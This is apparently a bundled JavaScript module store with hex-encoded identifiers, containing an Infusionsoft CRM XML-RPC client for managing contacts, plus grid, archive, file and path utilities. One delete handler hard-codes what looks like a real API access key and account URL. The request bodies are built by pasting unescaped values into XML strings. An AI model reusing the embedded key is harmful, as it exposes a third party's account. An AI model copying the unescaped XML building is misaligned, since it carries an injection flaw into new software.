10;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.postXml = function(xml, okpush, failpush)\r\n{\r\nvar url = \"https://\" + modtask.appname + \".infusionsoft.com/api/xmlrpc\";\r\nvar postdata = xml;\r\nvar proxy = modtask.ldmod(\"ui\\\\node\\\\api\\\\proxy\");\r\nif (modtask.dataservice)\r\nproxy.sp(\"dataservice\", modtask.dataservice);\r\nelse\r\nproxy.sp('relconfigmod', \"..\\\\config\\\\data\");\r\nproxy.run(\r\n{\r\n\"url\" : url,\r\n\"postdata\" : postdata\r\n},\r\nokpush,\r\nfailpush);\r\n}\r\n\r\n\r\nmodtask.tablename = \"Contact\";\r\n\r\n\r\nmodtask.updateObject = function(id, obj, okpush, failpush)\r\n{\r\nvar xml = \"<?xml version='1.0' encoding='UTF-8'?><methodCall>\" +\r\n\"<methodName>DataService.update</methodName>\" +\r\n\"<params>\" +\r\n\r\n\"<param><value><string>\" + modtask.apikey + \"</string></value></param>\" +\r\n\"<param><value><string>\" + modtask.tablename + \"</string></value></param>\" +\r\n\"<param><value><int>\" + id + \"</int></value></param>\" +\r\n\r\n\"<param><value><struct>\";\r\n\r\nvar p;\r\n\r\nvar tags = [];\r\nfor(p in obj)\r\n{\r\nif (p == \"+tag\")\r\ntags.push(obj[p]);\r\nelse\r\nxml += \"<member><name>\" + p + \"</name><value><string>\" + obj[p] + \"</string></value></member>\";\r\n}\r\n\r\nxml += \"</struct></value></param>\" +\r\n\"</params></methodCall>\";\r\n\r\nmodtask.postXml(\r\nxml,\r\nmodtask.processAddUpdate(tags, okpush, failpush),\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.processAddUpdate = function(tags, okpush, failpush)\r\n{\r\nvar ret =\r\nfunction(xml)\r\n{\r\nvar result = modtask.parseResponse(xml);\r\nif (result.success && result.xml.indexOf(\"<value><i4>\") > 0)\r\n{\r\nvar result = { \"id\" : result.xml.split(\"<value><i4>\")[1].split(\"</i4></value>\")[0] };\r\nif (tags.length > 0)\r\n{\r\nmodtask.addTag(result.id, tags[0],\r\nfunction()\r\n{\r\nokpush(result);\r\n},\r\nfailpush\r\n);\r\n}\r\nelse\r\n{\r\nokpush(result);\r\n}\r\n}\r\nelse\r\n{\r\nfailpush( { \"reason\" : \"IS said: \" + result.xml });\r\n}\r\n};\r\n\r\nreturn ret;\r\n}\r\n\r\n\r\n\r\nmodtask.deleteObject = function(id, okpush, failpush)\r\n{\r\nvar xml = \"<?xml version='1.0' encoding='UTF-8'?><methodCall>\" +\r\n\"<methodName>DataService.delete</methodName>\" +\r\n\"<params>\" +\r\n\r\n\"<param><value><string>\" + modtask.apikey + \"</string></value></param>\" +\r\n\"<param><value><string>\" + modtask.tablename + \"</string></value></param>\" +\r\n\"<param><value><int>\"  + id + \"</int></value></param>\" +\r\n\r\n\"</params></methodCall>\";\r\n\r\nmodtask.postXml(\r\nxml,\r\nfunction(xml)\r\n{\r\nvar result = modtask.parseResponse(xml);\r\nif (result.success && result.xml.indexOf(\"<boolean>1</boolean>\") > 0)\r\n{\r\nokpush(1);\r\n}\r\nelse\r\n{\r\nfailpush( { \"reason\" : \"IS said: \" + result.xml });\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\nfailpush(outcome);\r\n}\r\n);\r\n}\r\n\r\nmodtask.addTag = function(contactid, tagid, okpush, failpush)\r\n{\r\nvar xml = \"<?xml version='1.0' encoding='UTF-8'?><methodCall>\" +\r\n\"<methodName>ContactService.addToGroup</methodName>\" +\r\n\"<params>\" +\r\n\r\n\"<param><value><string>\" + modtask.apikey + \"</string></value></param>\" +\r\n\"<param><value><int>\" + contactid + \"</int></value></param>\" +\r\n\"<param><value><int>\" + tagid + \"</int></value></param>\" +\r\n\r\n\"</params></methodCall>\";\r\n\r\nmodtask.postXml(\r\nxml,\r\nfunction(xml)\r\n{\r\nvar result = modtask.parseResponse(xml);\r\n\r\n\r\nif (result.success && result.xml.indexOf(\"<value><boolean>\") > 0)\r\n{\r\nokpush(result);\r\n}\r\nelse\r\n{\r\nfailpush( { \"reason\" : \"IS said: \" + result.xml });\r\n}\r\n},\r\nfailpush\r\n);\r\n\r\n\r\n}\r\n\r\nmodtask.addObject = function(obj, okpush, failpush)\r\n{\r\nvar xml = \"<?xml version='1.0' encoding='UTF-8'?><methodCall>\" +\r\n\"<methodName>DataService.add</methodName>\" +\r\n\"<params>\" +\r\n\r\n\"<param><value><string>\" + modtask.apikey + \"</string></value></param>\" +\r\n\"<param><value><string>\" + modtask.tablename + \"</string></value></param>\" +\r\n\r\n\"<param><value><struct>\";\r\n\r\nvar p, tags = [];\r\nfor(p in obj)\r\n{\r\nif (p == \"+tag\")\r\ntags.push(obj[p]);\r\nelse\r\nxml += \"<member><name>\" + p + \"</name><value><string>\" + obj[p] + \"</string></value></member>\";\r\n}\r\n\r\nxml += \"</struct></value></param>\" +\r\n\"</params></methodCall>\";\r\n\r\nmodtask.postXml(\r\nxml,\r\nmodtask.processAddUpdate(tags, okpush, failpush),\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.parseResponse = function(xml)\r\n{\r\nvar ret = { \"success\" : true };\r\nif (xml.indexOf(\"<methodResponse><fault>\") >= 0)\r\n{\r\nret.xml = modtask.processISError(xml);\r\nret.success = false;\r\n}\r\nelse\r\nret.xml = xml;\r\n\r\nreturn ret;\r\n}\r\n\r\n\r\n\r\nmodtask.processISError = function(xml)\r\n{\r\nif (xml.indexOf(\"<name>faultString</name><value>\") > 0)\r\nreturn xml.split(\"<name>faultString</name><value>\")[1].split(\"</value>\")[0];\r\nelse\r\nreturn xml;\r\n}\r\n\r\n\r\nmodtask.queryIS = function(query, prop, okpush, failpush)\r\n{\r\nvar url = \"https://\" + modtask.appname + \".infusionsoft.com/api/xmlrpc\";\r\nvar postdata =\r\nmodtask.ldmod(\"core\\\\string\").a7265706c616365546f6b656e73(\r\nmodtask.ldmod(\"deploy\\\\archive\").getArchiveContents(modtask.getXMLRootModule(), \"queryprop2.xml\"),\r\n{\r\n\"TOKEN_KEY\" : modtask.apikey,\r\n\"TOKEN_TABLE\" : modtask.tablename,\r\n\"TOKEN_LIMIT\" : modtask.limit + \"\",\r\n\"TOKEN_PAGE\"  : modtask.page + \"\",\r\n\"TOKEN_QUERY_PROP\" : prop,\r\n\"TOKEN_QUERY_VAL\" : query,\r\n\"TOKEN_RETURN_FIELDS\" : modtask.returnfields\r\n});\r\n\r\nmodtask.postXml(\r\npostdata,\r\nfunction(xml)\r\n{\r\nif (xml.indexOf(\"<value><array>\") > 0)\r\n{\r\nvar result = { \"objs\" : [] };\r\nmodtask.extractObjs(xml, result);\r\nokpush(result.objs);\r\n}\r\nelse\r\n{\r\nmodtask.Log(xml);\r\nfailpush( { \"reason\" : \"IS said: \" + xml });\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\nfailpush(outcome);\r\n}\r\n);\r\n}\r\n\r\nmodtask.itemsmap = { };\r\n\r\nmodtask.getDataMod = function()\r\n{\r\nvar mod =  modtask.ldmod(\"ui\\\\adp\\\\map\").sp('map', modtask.itemsmap);\r\nvar fn = mod.deleteObject;\r\nmod.deleteObject = function(id, okpush, failpush)\r\n{\r\nmodtask.Log(id);\r\nvar accessKey = \"efc1a6a99766536d397e00b7bb4f2ee0\";\r\nvar url = \"https://zh124.infusionsoft.com/api/xmlrpc\";\r\nvar postdata =\r\nmodtask.ldmod(\"core\\\\string\").a7265706c616365546f6b656e73(\r\nmodtask.ldmod(\"deploy\\\\archive\").getArchiveContents(modtask.getXMLRootModule(), \"delete2.xml\"),\r\n{\r\n\"TOKEN_KEY\" : accessKey,\r\n\r\n\"TOKEN_TABLE\" : \"Contact\",\r\n\"TOKEN_ID\" : modtask.itemsmap[id].ContactId\r\n});\r\n\r\n\r\nmodtask.ldmod(\"ui\\\\node\\\\api\\\\proxy\").sp('relconfigmod', \"..\\\\config\\\\data\").run(\r\n{\r\n\"url\" : url,\r\n\"postdata\" : postdata\r\n},\r\nfunction(xml)\r\n{\r\nmodtask.Log(\"INFS: \" + xml);\r\nif (xml.indexOf(\"<boolean>1</boolean>\") >= 0)\r\nfn(id, okpush, failpush);\r\nelse\r\nfailpush({\"reason\" : \"INFS said: \" + xml } );\r\n\r\n},\r\nfailpush\r\n);\r\n\r\n}\r\nreturn mod;\r\n};\r\n\r\nmodtask.grid = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"onchange\" : [\"replace\", modtask.buttonsall, modtask.buttons],\r\n\"initval\" :\r\n{\r\n\"listsize\" : 10,\r\n\"selectionmethod\" : \"multi\",\r\n\"selectionbar\" : true,\r\n\"datamod\" : modtask.getDataMod(),\r\n\"getItem\" : function(obj, grid)\r\n{\r\nreturn function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" :  modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(obj)\r\n}\r\n);\r\n\r\n};\r\n}\r\n}\r\n});\r\n};\r\n\r\nmodtask.rawdata = \"\";\r\nmodtask.seperator = \"\\n\";\r\n\r\nmodtask.newrawdata = \"\";\r\n\r\nmodtask.statustext = \"Idle\";\r\nmodtask.statusbar = function(push)\r\n{\r\nmodtask.Log(\"Refresh\");\r\npush(\r\n{\r\n\"css\" : \"margin-bottom:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.statustext\r\n});\r\n};\r\n\r\n\r\nmodtask.importItems = function(push, items)\r\n{\r\nvar i = 0;\r\nvar importlist = [];\r\nvar p;\r\nvar dups = 0;\r\nfor(p in modtask.itemsmap)\r\nimportlist.push(modtask.itemsmap[p]);\r\n\r\nmodtask.ldmod(\"ui\\\\bulk\").push(\r\nmodtask.ldmod(\"rel:..\\\\siteinfo\"),\r\nfalse,  // doesnt matter\r\n{\r\nonAddListItem : function(obj, isdup)\r\n{\r\nmodtask.Log(\"onAddListItem \" + obj.url);\r\nvar seqs = [];\r\nif (isdup) dups++;\r\nmodtask.statustext = \"Processing \" + (i+1) + \" of \" + importlist.length + \", Dups \" + dups;\r\nseqs.push([\"refresh\", modtask.statusbar]);\r\ni++;\r\npush(seqs);\r\n},\r\n\r\nonIterateDone : function(m,n,a)\r\n{\r\nmodtask.statustext = \"Import Done. Dups \" + dups;\r\npush([[\"refresh\", modtask.statusbar],\r\n[\"refresh\"]]);\r\n}\r\n},\r\nimportlist\r\n);\r\n}\r\n\r\nmodtask.getXMLRootModule = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\tp\\\\infsoft\\\\w\\\\browser\\\\empty\");\r\n};\r\n\r\nmodtask.buttons = { \"parts\" : \"wait\" };\r\nmodtask.buttonsall = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.grid,\r\n\"overlaytarget\" : modtask.buttons\r\n}\r\n}]}}}\r\n);\r\n\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twobtn\"],\r\n[\"modtask\", \"ui\\\\adp\\\\map\"],\r\n[\"modtask\", \"deploy\\\\archive\"],\r\n[\"modtask\", \"t2a\\\\tp\\\\infsoft\\\\w\\\\browser\\\\empty\"],\r\n[\"archive\", modtask.ldmod(\"deploy\\\\archive\").getArchiveName(modtask.getXMLRootModule(), \"queryprop2.xml\")],\r\n[\"archive\", modtask.ldmod(\"deploy\\\\archive\").getArchiveName(modtask.getXMLRootModule(), \"delete2.xml\")],\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\proxy\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["ui\\adp\\map"] = "\r\n\r\nvar modtask =\r\n{\r\ndynamicmap : false,\r\nmap : {},\r\ngetLength : function() { var ret=0;var p;for(p in modtask.map) if (modtask.map[p]) ret++; return ret; },\r\nquery : { qcols : {}, qpars : { offset: 0, limit : 0 } },\r\nresetQuery : function(query)  { modtask.query = query;if (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;return modtask; },\r\n\r\nloadMap : function(okpush, failpush)\r\n{\r\nif (modtask.dynamicmap)\r\n{\r\ntry\r\n{\r\nmodtask.dynamicmap(\r\nfunction(map)\r\n{\r\nmodtask.map = map;\r\nokpush();\r\n},\r\nfailpush\r\n);\r\n}\r\ncatch(e)\r\n{\r\nfailpush( { \"reason\" : modtask.a657863657074696f6e546f537472696e67(e) } );\r\n}\r\n}\r\nelse\r\n{\r\nokpush();\r\n}\r\n},\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.loadMap(\r\nfunction()\r\n{\r\nokpush(modtask.getLength());\r\n},\r\nfailpush);\r\n},\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush, loaded)\r\n{\r\nif (!loaded)\r\n{\r\nmodtask.loadMap(\r\nfunction()\r\n{\r\nmodtask.queryGroup2(itempush, okpush, failpush, true);\r\n},\r\nfailpush\r\n);\r\nreturn ;\r\n}\r\nvar p, i=0, j=0;\r\n\r\nvar filter = false;\r\nfor(p in modtask.query.qcols)\r\n{\r\nfilter = [p, modtask.query.qcols[p]];\r\nbreak;\r\n}\r\n\r\nvar workingset = modtask.map;\r\nvar workingsetlen = modtask.getLength();\r\nif (filter)\r\n{\r\nworkingset = {};\r\nworkingsetlen = 0;\r\nfor(p in modtask.map)\r\nif (modtask.map[p][filter[0]] == filter[1])\r\n{\r\nworkingset[p] = modtask.map[p];\r\nworkingsetlen++;\r\n}\r\n}\r\nfor(p in workingset)\r\nif (workingset[p])\r\n{\r\nj++;\r\nif (j <= modtask.query.qpars.offset) continue;\r\ni++;\r\nmodtask.query.qpars.offset++;\r\nitempush(workingset[p]);\r\nif (i >= modtask.query.qpars.limit) break;\r\n}\r\nokpush(workingsetlen >= modtask.query.qpars.offset, i, modtask.query.qpars.offset);\r\n},\r\n\r\nupdateObject : function(id, fields, okpush, failpush)\r\n{\r\n\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(id) != \"array\")\r\nid = [id];\r\nvar i,p, p1;\r\nfor(i=0; i < id.length; ++i)\r\n{\r\nfor(p in modtask.map)\r\nif (p == id[i])\r\n{\r\nfor(p1 in fields)\r\nmodtask.map[p][p1] = fields[p1];\r\n}\r\n}\r\nokpush(id);\r\n},\r\n\r\ndeleteObject : function(id, okpush, failpush)\r\n{\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(id) != \"array\")\r\nid = [id];\r\nvar i,p;\r\nfor(i=0; i < id.length; ++i)\r\n{\r\nfor(p in modtask.map)\r\nif (p == id[i])\r\nmodtask.map[p] = false;\r\n}\r\nokpush(id);\r\n},\r\n\r\ninit : function() {   }\r\n}\r\n";a494e4c494e4553544f5245["deploy\\archive"] = "\r\n\r\nvar modtask =\r\n{\r\narchiveNameSeperatorToken : \"--\",\r\n\r\ncreateFileAndFolder : function(fullpath, content)\r\n{\r\nmodtask.file = modtask.ldmod(\"file\");\r\nmodtask.file.forceWriteFile(fullpath, content + a4d696e69636f7265.a6e65774c696e65);\r\n},\r\n\r\ndirToArchive : function(dirtozip)\r\n{\r\nmodtask.file = modtask.ldmod(\"file\");\r\nmodtask.path = modtask.ldmod(\"path\");\r\n\r\nvar archive = {};\r\nvar ctx = {\r\nfound : false,\r\nexpr  : dirtozip,\r\nfn : function(cnt, dr, name)\r\n{\r\nmodtask.Log(\"zipping \" + name);\r\nvar relative = modtask.path.a67657452656c617469766550617468(name, dirtozip);\r\nmodtask.Log(relative);\r\nvar input =  modtask.file.readFile(name, true);\r\nmodtask.Log(input.length + \" bytes\");\r\n\r\n\r\nif (input.length > modtask.blockThreshold)\r\nmodtask.Fail(\"Too big to archive. Increase the threshold size and test\");\r\nelse\r\n{\r\narchive[relative] = input;\r\nmodtask.Log(\"Archived size: \" + archive[relative].length);\r\n}\r\n}\r\n};\r\nmodtask.file.search2(ctx);\r\nreturn archive;\r\n},\r\n\r\narchiveToDir : function(archive, destdir)\r\n{\r\nmodtask.file = modtask.ldmod(\"file\");\r\n\r\nvar p;\r\nfor(p in archive)\r\n{\r\nvar fname = modtask.file.a70617468436f6d62696e65(destdir, p);\r\nmodtask.Log(\"Creating \" + fname);\r\nmodtask.createFileAndFolder(fname, archive[p]);\r\n}\r\n},\r\n\r\nfileExists : function(archive, filepath)\r\n{\r\n\r\n},\r\n\r\ngetArchiveContents : function(_mod, filename)\r\n{\r\nreturn modtask.getArchiveFile(_mod, filename);\r\n},\r\n\r\ngetArchiveName : function(_modtask, filename)\r\n{\r\nif (!_modtask.configname)\r\n{\r\n_modtask.configname = _modtask.__myname;\r\n\r\n}\r\nreturn _modtask.configname + modtask.archiveNameSeperatorToken + filename;\r\n},\r\n\r\ngetArchiveFilePath : function(_mod, filename)\r\n{\r\nreturn 	modtask.a67657446696c6550617468FromArchivename(modtask.getArchiveName(_mod, filename));\r\n},\r\n\r\ngetArchiveFile : function(_mod, filename)\r\n{\r\nreturn modtask.edhex.a686578537472696e67746f537472696e67(modtask.getUnparsedObj(modtask.getArchiveName(_mod, filename)));\r\n},\r\n\r\ngetUnparsedObj : function(objectname)\r\n{\r\nvar found = false, obj = \"\";\r\nif (typeof(a494e4c494e4553544f5245) == \"object\")\r\n{\r\nif (typeof(a494e4c494e4553544f5245[objectname]) == \"string\")\r\n{\r\nfound = true;\r\nobj = a494e4c494e4553544f5245[objectname];\r\n\r\nobj = obj.replace(a4d696e69636f7265.a6e65774c696e65, \"\");\r\n}\r\n}\r\nif (!found)\r\n{\r\nmodtask.file = modtask.ldmod(\"file\");\r\nvar path = modtask.a67657446696c6550617468FromArchivename(objectname);\r\nif (modtask.file.FileExists(path))\r\n{\r\nfound = true;\r\nobj = modtask.edhex.a737472696e67546f486578537472696e67(modtask.file.readFile(path));\r\n}\r\n}\r\nif (!found)\r\nmodtask.Fail(\"getUnparsedObj \" + objectname + \" not found in archive or fs.\");\r\nelse\r\nreturn obj;\r\n},\r\n\r\na67657446696c6550617468FromArchivename : function(objectname)\r\n{\r\nvar modname = objectname.split(modtask.archiveNameSeperatorToken)[0];\r\nvar filename = objectname.split(modtask.archiveNameSeperatorToken)[1];\r\nmodtask.file = modtask.ldmod(\"file\");\r\nvar path = modtask.file.a70617468436f6d62696e65(\r\nmodtask.ldmod(\"deploy\\\\paths\").getArchiveRoot(modtask.ldmod(\"kernel\\\\mod\").ldni(modname)),\r\nfilename);\r\nreturn path;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"file\"],\r\n[\"modtask\", \"path\"],\r\n[\"modtask\", \"kernel\\\\logging\"],\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\hex\"],\r\n[\"modtask\", \"deploy\\\\paths\"]\r\n];\r\nif (moduleconfig == \"UNITTEST\")\r\nret[ret.length] = [\"modtask\", \"a656e636f64656465636f6465\\\\js\"];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\logging\").makeVerboseSensitive(modtask);\r\nmodtask.dt = modtask.ldmod(\"core\\\\datetime\");\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.edhex = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["file"] = "\r\n\r\nvar modtask =\r\n{\r\nstr : false,\r\nverbose : false,\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"kernel\\\\logging\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.str = modtask.ldmod(\"core\\\\string\");\r\nvar _File = modtask.ldmod(a4b65726e656c.a6765744d6f64756c6550617468(\"file\"));\r\nif (_File[\"afterInit\"])\r\n_File[\"afterInit\"](modtask);\r\n\r\nmodtask.ldmod(\"kernel\\\\logging\").makeVerboseSensitive(modtask);\r\n\r\nmodtask.FileExists = _File.FileExists;\r\nmodtask.a666f6c646572457869737473 = _File.a666f6c646572457869737473;\r\nmodtask.a6d6170706564436f7079 = _File.a6d6170706564436f7079;\r\nmodtask.a6974657261746546696c65636f6e74656e74 = _File.a6974657261746546696c65636f6e74656e74;\r\nmodtask.a6974657261746546696c65636f6e74656e742 = function(context) { return modtask.a6974657261746546696c65636f6e74656e74(modtask, context); } ;\r\n\r\nmodtask.a69746572617465466f6c646572636f6e74656e74 = _File.a69746572617465466f6c646572636f6e74656e74;\r\nmodtask.a69746572617465466f6c646572636f6e74656e742 = function(context) { return modtask.a69746572617465466f6c646572636f6e74656e74(modtask, context); }\r\n\r\nmodtask.createFolder3 = function(path) { return modtask.a637265617465466f6c64657232(modtask, path); } ;\r\nmodtask.a637265617465466f6c64657232 = _File.a637265617465466f6c64657232;\r\nmodtask.a72656d6f7665466f6c646572 = _File.a72656d6f7665466f6c646572;\r\nmodtask.a72656d6f7665466f6c6465722 = function(path) { return modtask.a72656d6f7665466f6c646572(modtask, path); } ;\r\n\r\nmodtask.a67657454656d7046756c6c46696c6550617468 = _File.a67657454656d7046756c6c46696c6550617468;\r\nmodtask.getTempFullPath = _File.getTempFullPath;\r\n\r\nmodtask.a7772697465546f5465787446696c65 = _File.a7772697465546f5465787446696c65; // This is the one that adds \\r\\n at the end\r\nmodtask.writeFile = _File.writeFile; // This is the good one\r\n\r\nmodtask.a64656c65746546696c65 = _File.a64656c65746546696c65;\r\nmodtask.readFileEx = _File.readFileEx;\r\nmodtask.readFile = function(path) { return modtask.readFileEx(modtask, path, true); } ;\r\nmodtask.a617070656e64546f46696c65 = _File.a617070656e64546f46696c65;\r\n\r\nmodtask.MoveFile = _File.MoveFile;\r\nmodtask.MoveFile2 = function(src, dest) { return _File.MoveFile(modtask, src, dest); };\r\n\r\nmodtask.search = _File.search;\r\nmodtask.search2 = function(context) { return modtask.search(modtask, context); }\r\n\r\nmodtask.a66696c6543726561746564496e446972 = _File.a66696c6543726561746564496e446972;\r\n},\r\n\r\n\r\nforceWriteFile : function(fullpath, content)\r\n{\r\nvar folder = modtask.a676574506174684e616d6546726f6d46756c6c50617468(fullpath);\r\nif (!modtask.a666f6c646572457869737473(folder))\r\nmodtask.createFolder3(folder);\r\nreturn modtask.writeFile(fullpath, content);\r\n},\r\n\r\na67657454656d70446972 : function()\r\n{\r\nreturn modtask.a676574506174684e616d6546726f6d46756c6c50617468(modtask.a67657454656d7046756c6c46696c6550617468(\"prefix\"));\r\n},\r\n\r\ncopy : function(fullsourcepath, destdir, destfilename)\r\n{\r\nvar srcpath = modtask.a676574506174684e616d6546726f6d46756c6c50617468(fullsourcepath);\r\nvar srcname = modtask.a67657446696c656e616d6546726f6d46756c6c50617468(fullsourcepath);\r\nvar map = {};\r\nif (!destfilename)\r\ndestfilename = srcname;\r\nmap[srcname] = destfilename;\r\nreturn modtask.a6d6170706564436f7079(map, srcpath, destdir);\r\n},\r\n\r\n\r\na67656e657261746546696c6546726f6d54656d706c617465 : function(_modtask, templatefile, outputfile, tokens)\r\n{\r\nmodstr = a4b65726e656c.a6c6f61644d6f64756c65InModtask(modtask, \"core\\\\string\");\r\nmodtask.Log(\"generating \" + outputfile);\r\nvar content = modtask.readFileEx(modtask, templatefile, true);\r\nmodtask.a7772697465546f5465787446696c65(outputfile, modstr.a7265706c616365546f6b656e73(content, tokens));\r\n},\r\n\r\na67657446696c656e616d6546726f6d46756c6c50617468 : function(fullpath)\r\n{\r\nvar tmp = fullpath.split(\"\\\\\");\r\nreturn tmp[tmp.length-1];\r\n},\r\n\r\n\r\na676574506174684e616d6546726f6d46756c6c50617468 : function(fp)\r\n{\r\nvar ret = \"\", i=0;\r\nvar tmp = fp.split(\"\\\\\");\r\nfor(i=0; i < tmp.length - 1; ++i)\r\nret += tmp[i] + \"\\\\\";\r\nreturn ret;\r\n},\r\n\r\na70617468436f6d62696e65 : function(path1, path2)\r\n{\r\nif (typeof(path1) != \"string\" || typeof(path2) != \"string\")\r\nmodtask.Fail(\"a70617468436f6d62696e65: path1 or path2 nona737472696e6773\");\r\n\r\nif (path1.length == 0)\r\nreturn path2;\r\nif (path2.length == 0)\r\nreturn path1;\r\n\r\nvar ret = path1 + \"\\\\\" + path2 + \"\\\\\";\r\nret = modtask.a737472436c65616e446f75626c654261636b536c617368(ret, \"\\\\\");\r\nif (ret.substr(ret.length-1, 1).indexOf(\"\\\\\") == 0)\r\nret = ret.substr(0, ret.length-1);\r\nreturn ret;\r\n},\r\n\r\nemptyFolder : function(path)\r\n{\r\nmodtask.a72656d6f7665466f6c6465722(path);\r\nmodtask.createFolder3(path);\r\n},\r\n\r\n\r\na737472436c65616e446f75626c654261636b536c617368 : function(str, rpl)\r\n{\r\nwhile(str.indexOf(\"\\\\\\\\\") >= 0)\r\nstr = str.replace(\"\\\\\\\\\", rpl);\r\nreturn str;\r\n},\r\n\r\n\r\na6c696e65436f756e74 : function(path)\r\n{\r\nvar ret = 0;\r\nvar context = {\r\n\"path\" : path,\r\n\"fn\" : function(lnno, dt, content)\r\n{\r\nret++;\r\n}\r\n};\r\nmodtask.a6974657261746546696c65636f6e74656e742(context);\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"kernel\\\\logging\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["path"] = "\r\n\r\nvar modtask =\r\n{\r\nUNITTEST : function()\r\n{\r\nmodtask.Log(\"a67657452656c617469766550617468\");\r\n\r\nmodtask.modstr.a5645524946595f535452494e472(\r\nmodtask.a67657452656c617469766550617468(\"c:\\\\windows\\\\test1\", \"\\\\windows\"), \"\\\\test1\");\r\nmodtask.modstr.a5645524946595f535452494e472(\r\nmodtask.a67657452656c617469766550617468(\"c:\\\\windows\\\\subfolder\\\\..\\\\test2\", \"\\\\windows\"), \"\\\\test2\");\r\nmodtask.modstr.a5645524946595f535452494e472(\r\nmodtask.a67657452656c617469766550617468(\"d:\\\\th1\\\\pth2\\\\oth3\\\\..\\\\system\\\\payloads\\\\g_name\\\\x_y_z\",\r\n\"d:\\\\th1\\\\pth2\\\\oth3\\\\\"), \"\\\\..\\\\system\\\\payloads\\\\g_name\\\\x_y_z\");\r\nmodtask.modstr.a5645524946595f535452494e472(\r\nmodtask.a67657452656c617469766550617468(\"c:\\\\d\\\\p\\\\X\\\\d\\\\TY\\\\MarketInfo\\\\\", \"c:\\\\d\\\\p\\\\aa\\\\\"),\r\n\"\\\\..\\\\X\\\\d\\\\TY\\\\MarketInfo\\\\\");\r\n\r\n},\r\n\r\na67657452656c617469766550617468 : function(fullPath, rootPath)\r\n{\r\nif (typeof(fullPath) != \"string\")\r\nmodtask.Fail(\"a67657452656c617469766550617468  fullPath\");\r\n\r\nif (typeof(rootPath) != \"string\")\r\nmodtask.Fail(\"a67657452656c617469766550617468  rootPath\");\r\n\r\nif (rootPath.length == 0)\r\nreturn fullPath;\r\n\r\n\r\nif (fullPath.indexOf(\":\") < 0)\r\nfullPath = \"x:\" + fullPath;\r\nif (rootPath.indexOf(\":\") < 0)\r\nrootPath = \"x:\" + rootPath;\r\n\r\nfullPath = fullPath.substr(2, fullPath.length-2);\r\nrootPath = rootPath.substr(2, rootPath.length-2);\r\n\r\nif (!modtask.modstr.a73746172747357697468(fullPath, rootPath))\r\n{\r\n\r\nfullPath = this.eliminateDoubleDot(fullPath);\r\nrootPath = this.eliminateDoubleDot(rootPath);\r\n}\r\n\r\nvar prefix = \"\";var origroot = rootPath;\r\nwhile(!modtask.modstr.a73746172747357697468(fullPath, rootPath) && rootPath.length > 0)\r\n{\r\nprefix = \"\\\\..\" + prefix;\r\n\r\nrootPath = modtask.moveUp(rootPath);\r\n}\r\n\r\nif (rootPath.length < 1)\r\n{\r\nmodtask.Fail(\"a67657452656c617469766550617468 impossible conversion for '\" + fullPath + \"' / '\" + origroot + \"'\");\r\n}\r\n\r\nif (!modtask.modstr.a656e647357697468(rootPath, \"\\\\\"))\r\nrootPath = rootPath + \"\\\\\";\r\nvar ret = fullPath.substr(rootPath.length, fullPath.length-rootPath.length);\r\nreturn prefix + \"\\\\\" + this.eliminateDoubleDot(ret);\r\n},\r\n\r\nmoveUp : function(path)\r\n{\r\nif (modtask.modstr.a656e647357697468(path, \"\\\\\"))\r\npath = path.substr(0, path.length-1);\r\nvar pth = path.split(\"\\\\\");\r\nvar i;\r\nvar ret = \"\";\r\nfor(i=0; i < pth.length-1; ++i)\r\n{\r\nret = ret + pth[i] + \"\\\\\";\r\n}\r\nif (ret.length > 1)\r\nret = ret.substr(ret, ret.length-1);\r\n\r\nreturn ret;\r\n},\r\n\r\neliminateDoubleDot : function(path)\r\n{\r\nvar pth = path.split(\"\\\\\");\r\nvar i;\r\nvar ret = \"\";\r\nfor(i=0; i < pth.length; ++i)\r\n{\r\nif (i+1 < pth.length && pth[i+1] == \"..\")\r\n{\r\ni+=1;\r\ncontinue;\r\n}\r\nret = ret + pth[i] + \"\\\\\";\r\n}\r\nret = ret.substr(ret, 